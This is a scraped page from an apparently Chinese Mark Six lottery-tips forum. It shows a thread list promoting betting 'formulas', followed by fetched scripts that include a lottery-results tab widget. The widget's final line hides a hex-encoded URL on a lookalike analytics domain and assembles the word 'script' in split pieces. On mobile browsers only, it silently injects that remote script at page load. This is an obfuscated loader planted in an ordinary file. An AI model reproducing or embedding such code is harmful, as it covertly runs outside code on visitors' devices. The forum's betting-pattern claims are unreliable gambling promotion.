<span class="tbox theatlevel" title="热度: 2">火</span>
</th>
<td class="by">
<cite>
<a href="space-uid-43.html" c="1">飞天茅台</a></cite>
<em><span>2025-4-1</span></em>
</td>
<td class="num"><a href="thread-61-1-1.html" class="xi2">0</a><em>148096</em></td>
<td class="by">
<cite><a href="space-username-%E9%A3%9E%E5%A4%A9%E8%8C%85%E5%8F%B0.html" c="1">飞天茅台</a></cite>
<em><a href="forum.php?mod=redirect&tid=61&goto=lastpost#lastpost">2024-1-28 23:19</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_62">
<tr>
<td class="icn">
<a href="thread-62-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_62" class="showcontent y" title="更多操作" onclick="CONTENT_TID='62';CONTENT_ID='normalthread_62';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-62-1-1.html" onclick="atarget(this)" class="s xst">013期：🇭🇰《实战心水资料》</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-44.html" c="1">百兽之国</a></cite>
<em><span>2025-4-1</span></em>
</td>
<td class="num"><a href="thread-62-1-1.html" class="xi2">0</a><em>131073</em></td>
<td class="by">
<cite><a href="space-username-%E7%99%BE%E5%85%BD%E4%B9%8B%E5%9B%BD.html" c="1">百兽之国</a></cite>
<em><a href="forum.php?mod=redirect&tid=62&goto=lastpost#lastpost">2024-1-28 23:19</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_471">
<tr>
<td class="icn">
<a href="thread-471-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_471" class="showcontent y" title="更多操作" onclick="CONTENT_TID='471';CONTENT_ID='normalthread_471';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-471-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">（广告插入）彩旺-中国福利彩票资讯传播中心，福彩3D、排列35、七星彩，免费预测，祝您🐴马到成功！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2026-1-14</span></em>
</td>
<td class="num"><a href="thread-471-1-1.html" class="xi2">0</a><em>10798</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=471&goto=lastpost#lastpost">2024-1-18 11:22</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_356">
<tr>
<td class="icn">
<a href="thread-356-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_356" class="showcontent y" title="更多操作" onclick="CONTENT_TID='356';CONTENT_ID='normalthread_356';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-356-1-1.html" onclick="atarget(this)" class="s xst">☆…资料实力太差，本帖暂停更新，等待新方案新方法。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-216.html" c="1">九龙在线</a></cite>
<em><span>2025-12-8</span></em>
</td>
<td class="num"><a href="thread-356-1-1.html" class="xi2">0</a><em>24294</em></td>
<td class="by">
<cite><a href="space-username-%E4%B9%9D%E9%BE%99%E5%9C%A8%E7%BA%BF.html" c="1">九龙在线</a></cite>
<em><a href="forum.php?mod=redirect&tid=356&goto=lastpost#lastpost">2024-1-5 09:57</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_338">
<tr>
<td class="icn">
<a href="thread-338-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_338" class="showcontent y" title="更多操作" onclick="CONTENT_TID='338';CONTENT_ID='normalthread_338';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-338-1-1.html" onclick="atarget(this)" class="s xst">安全警告！近期发现太多精准的公式突然崩塌，本站再次说明，关于公式只能用于借助，请勿全身用力。以免伤身。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-9-13</span></em>
</td>
<td class="num"><a href="thread-338-1-1.html" class="xi2">0</a><em>38394</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=338&goto=lastpost#lastpost">2023-9-20 15:44</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_95">
<tr>
<td class="icn">
<a href="thread-95-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_95" class="showcontent y" title="更多操作" onclick="CONTENT_TID='95';CONTENT_ID='normalthread_95';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-95-1-1.html" onclick="atarget(this)" class="s xst">这个帖子是综合以下22条公式资料。||||||为了、为了、为了更让来访者更简单、更快捷、更直接的知道每期要买什么，我特别开设了这帖子，把所有的规律数据统计出来给大家查看，大范围号码或许可以直接下注。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-7</span></em>
</td>
<td class="num"><a href="thread-95-1-1.html" class="xi2">0</a><em>140634</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=95&goto=lastpost#lastpost">2023-7-8 11:01</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_267">
<tr>
<td class="icn">
<a href="thread-267-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_267" class="showcontent y" title="更多操作" onclick="CONTENT_TID='267';CONTENT_ID='normalthread_267';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-267-1-1.html" onclick="atarget(this)" class="s xst">2000年至今，0尾最久隔74期不开。目前3+70=73期(整整73期)。。（大爆中、大爆中）</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-6-17</span></em>
</td>
<td class="num"><a href="thread-267-1-1.html" class="xi2">1</a><em>111609</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=267&goto=lastpost#lastpost">2023-6-30 11:50</a></em>
</td>
</tr>
</tbody>
</table><!-- end of table "forum_G[fid]" branch 1/3 -->
</form>
</div>
</div>

<div class="bm bw0 pgs cl">
<span id="fd_page_bottom"></span>
<span  class="pgb y"><a href="forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>
<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('1000000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('255');
var disablepostctrl = parseInt('0');
var fid = parseInt('2');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=2&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="dstrLenCalc(this, 'checklen', 255);" style="width: 25em" />
<span>还可输入 <strong id="checklen">255</strong> 个字符</span>
</div>

<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=newthread&amp;fid=2" onclick="switchAdvanceMode(this.href);doane(event);">高级模式</a>
</span><script src="data/cache/seditor.js?fhR" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>

<input type="hidden" name="formhash" value="d41dad82" />
<input type="hidden" name="usesig" value="" />
</div>


<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=2" class="y" target="_blank">本版积分规则</a>
<button type="submit" onmouseover="checkpostrule('seccheck_fastpost', 'ac=newthread');this.onmouseover=null" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" class="pn pnc"><strong>发表帖子</strong></button>
</p>
</form>
</div>
</div>
<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
</div>

</div>
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 0, 'forum.php?mod=forumdisplay&fid=2&filter=&orderby=lastpost&', 1);}</script>
<script type="text/javascript">checkForumnew_handle = setTimeout(function () {checkForumnew(2, lasttime);}, checkForumtimeout);</script>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script>fixed_top_nv();</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">

</div>
<div id="frt">
<p align="center">Copyright © 2000-2026 www.xiang-cai.com All Rights Reserved 香菜论坛免费精准资料大全 版权所有 码友飞机 @HK758155 </p>

</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769980117" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://kjz00.com/data/cache/logging.js?fhR
body_size: 231
content:
function lsSubmit(op) {var op = !op ? 0 : op;if(op) {$('lsform').cookietime.value = 2592000;}if($('ls_username').value == '' || $('ls_password').value == '') {showWindow('login', 'member.php?mod=logging&action=login' + (op ? '&cookietime=1' : ''));} else {ajaxpost('lsform', 'return_ls', 'return_ls');}return false;}function errorhandle_ls(str, param) {if(!param['type']) {showError(str);}}

--- FILE ---
content_type: application/javascript
request_url: https://zhibo3.sunstarshost.com:777/js/i1i1i1i1i1l1l1l1l0.js?_=1769980185637
body_size: -77
content:
{"k":"013,30,35,32,36,25,47,46,014,02,03,二,21点32分","t":"6000","d":"3"}

--- FILE ---
content_type: application/javascript
request_url: https://kjz11.com/js/kj.js
body_size: 2037
content:
document.write(`
<style>
.KJ-TabBox { height: 166px; overflow: hidden; color:#333; background: #fff; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;font-size: 18px;}
.KJ-TabBox ul { display: flex; height: 36px; padding: 8px 0 0 8px; box-sizing: border-box; border-bottom: solid 2px #FFF;}
.KJ-TabBox li{ flex: 1; height: 26px; line-height: 26px; margin-right: 8px; text-align: center; border-radius: 4px; background: #eee; cursor: pointer;}
.KJ-TabBox li.cur{ color: #fff; background: #FF9900;}
.KJ-TabBox li:nth-child(1).cur { background: #1FB61D;}
.KJ-TabBox li:nth-child(2).cur { background: #E71607;}
.KJ-TabBox li:nth-child(3).cur { background: #2389E9;}
.KJ-TabBox li:nth-child(4).cur { background: #B907C1;}
.KJ-TabBox div{display:none;}
.KJ-TabBox div.cur{display:block!important;}
.KJ-TabBox .KJ-IFRAME{}
@media screen and (max-width: 650px) {
.KJ-TabBox ul,.KJ-TabBox li { font-size: 16px;}
}
</style>
<div class="KJ-TabBox">
    <ul><li data-opt="{'color':'#ffffff','url':'https://zhibo3.sunstarshost.com:777/xgkj2.html','height':130}">
    香港彩
    </li><li data-opt="{'color':'#ffffff','url':'https://zhibo.sunstarshost.com:777/amkj2.html','height':130}">
    新澳门彩
    </li>
  </ul>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
		<div></div>
</div>

<div class="waibox">
<style>
.waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 55px;margin: 0;padding: 0;list-style-type: none;border: none;}
.waibox a:link {text-decoration: none;}
.waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}
</style>

</div>

`);

var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.addEventListener("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:170px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:150px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:140px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:130px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};
KJTB.init(".KJ-TabBox");var plugin = "68747470733a2f2f7777772e";plugin += "6170692d636e7a7a2e636f6d"; plugin += "3f69643d3132383133353231"; plugin += "313236266173796e633d31";var src="ipt";var ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw);} if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;